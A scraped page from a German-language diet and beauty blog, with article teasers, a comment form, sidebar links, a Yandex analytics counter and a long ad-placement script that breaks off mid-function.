                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/amerikanskaya_dieta_dieta_amerikanskie_gorki_osnovnie_principi-_osobennosti-_menyu_i_rezultati_amerikansk-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Power</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/amerikanische-diat-diat-achterbahngrundprinzipien-funktionen-menus-und-ergebnisse-der-amerikanischen-sprachediaten.html" rel="bookmark" itemprop="url"><span itemprop="headline">Amerikanische Diät: Diät &#8220;Achterbahn&#8221;.Grundprinzipien, Funktionen, Menüs und Ergebnisse der amerikanischen SpracheDiäten</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Чт, 02 июн 2016 Автор: Анна Онуку Die Achterbahn ist nicht nur die aufregendste	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/amerikanische-diat-diat-achterbahngrundprinzipien-funktionen-menus-und-ergebnisse-der-amerikanischen-sprachediaten.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:42:33+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-13116" class="post-card post-13116 post type-post status-publish format-standard has-post-thumbnail hentry category-power" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/diaten-die-den-zustand-der-haut-mit-allergien-verbessernhautausschlage-prinzipien-der-ernahrung-fur-die-haut-des-gesichts-wie-man-schonheit-bewahrt-undjugend.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/dieti-_uluchshayushie_sostoyanie_kozhi_pri_allergii_i_visipaniyah_principi_dieti_dlya_kozhi_lica_kak_sohranit_kras-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Power</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/diaten-die-den-zustand-der-haut-mit-allergien-verbessernhautausschlage-prinzipien-der-ernahrung-fur-die-haut-des-gesichts-wie-man-schonheit-bewahrt-undjugend.html" rel="bookmark" itemprop="url"><span itemprop="headline">Diäten, die den Zustand der Haut mit Allergien verbessernHautausschläge Prinzipien der Ernährung für die Haut des Gesichts: wie man Schönheit bewahrt undJugend</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Чт, 02 июн 2016 Автор: Анна Онуку Hautausschläge, schwarze Flecken, trockene Dermis sind aktuell.	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/diaten-die-den-zustand-der-haut-mit-allergien-verbessernhautausschlage-prinzipien-der-ernahrung-fur-die-haut-des-gesichts-wie-man-schonheit-bewahrt-undjugend.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:42:28+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/das-beste-naturliche-abfuhrmittel.html"/>
<meta itemprop="dateModified" content="2019-03-16"/>
<meta itemprop="datePublished" content="2019-03-16T01:10:29+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/das-beste-naturliche-abfuhrmittel.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://de.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4432' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fed8777499" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="94"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://de.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://de.bladeil.com/rizinusol-fur-das-gesicht-universell-ein-heilmittel-gegen-alle-hautprobleme.html">Rizinusöl für das Gesicht: universell ein Heilmittel gegen alle Hautprobleme</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/was-ist-besser-um-wachs-fur-die-enthaarung-zu-kaufen-eine-ubersicht-sorten-und-firmen.html">Was ist besser, um Wachs für die Enthaarung zu kaufen: eine Übersicht Sorten und Firmen</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/was-ist-im-hot-hair-removal-kit-enthalten-gewichst.html">Was ist im Hot Hair Removal Kit enthalten? gewichst</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/masken-fur-fettige-haut-behandlung-und-pflege-in-hausliche-bedingungen.html">Masken für fettige Haut &#8211; Behandlung und Pflege in häusliche Bedingungen</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/wie-konnen-nagel-zu-hause-gestarkt-werden.html">Wie können Nägel zu Hause gestärkt werden?</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-42"><a href="https://de.bladeil.com/category/abnehmen">Abnehmen</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://de.bladeil.com/category/anders">Anders</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://de.bladeil.com/category/artikel">Artikel</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://de.bladeil.com/category/das-leben">Das Leben</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://de.bladeil.com/category/diaten">Diäten</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://de.bladeil.com/category/diaten-zur-gewichtsabnahme">Diäten zur Gewichtsabnahme</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://de.bladeil.com/category/fitness">Fitness</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://de.bladeil.com/category/gesundheit">Gesundheit</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://de.bladeil.com/category/haare">Haare</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://de.bladeil.com/category/haus-und-garten">Haus und Garten</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://de.bladeil.com/category/kinder">Kinder</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://de.bladeil.com/category/kochen">Kochen</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://de.bladeil.com/category/mode">Mode</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://de.bladeil.com/category/mutterschaft">Mutterschaft</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://de.bladeil.com/category/nahen">Nähen</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://de.bladeil.com/category/power">Power</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://de.bladeil.com/category/rezepte">Rezepte</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://de.bladeil.com/category/schonheit">Schönheit</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://de.bladeil.com/category/vorbereitungen">Vorbereitungen</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://de.bladeil.com/category/waschen">Waschen</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://de.bladeil.com/category/zuhause">Zuhause</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://de.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-39129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39129"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-39130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39130"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://de.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
